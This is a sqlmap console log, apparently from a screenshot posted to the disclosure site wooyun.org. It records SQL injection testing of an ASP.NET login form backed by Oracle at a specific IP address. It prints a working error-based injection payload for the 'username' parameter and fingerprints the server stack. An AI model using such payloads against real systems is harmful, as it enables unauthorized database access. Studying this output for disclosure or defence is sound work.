 sqlmap
[00:14:06] [INFO] testing 'Oracle OR time-based blind (heavy query - comment)'
[00:14:10] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'
[00:14:10] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'
[00:14:10] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy queries)'
[00:14:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:14:10] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[00:14:15] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[00:14:19] [INFO] target URL appears to be UNION injectable with 29 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[00:15:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest
[00:15:20] [WARNING] if the problem persists please try to lower the number of used threads (option
'--threads')
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 325 HTTP(s) requests:
---
Parameter: username (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTkxODQwMDkyMWRk1u29tRHu2kJSTst+uUU
i67H1LuNWznQUf98pgXW5zrY=&__EVENTVALIDATION=/wEWBAKJpb34BQKvpuq2CALyveCRDwLCi9reA+Nr8E0T4OaRyVUPbXCR
cNO0xUWuHn0TSNbnO1Z2g4sj&username=admin' AND 1753=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(113)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (1753=1753) THEN 1 ELSE 0 END) FROM DUAL)
||CHR(113)||CHR(98)||CHR(120)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'CZhX'='CZhX&password=ad
min&btnSubmit=
---
[00:15:54] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[00:15:54] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\110.19.109.58'
[*] shutting down at 00:15:54
C:\Python27\sqlmap>
www.wooyun.org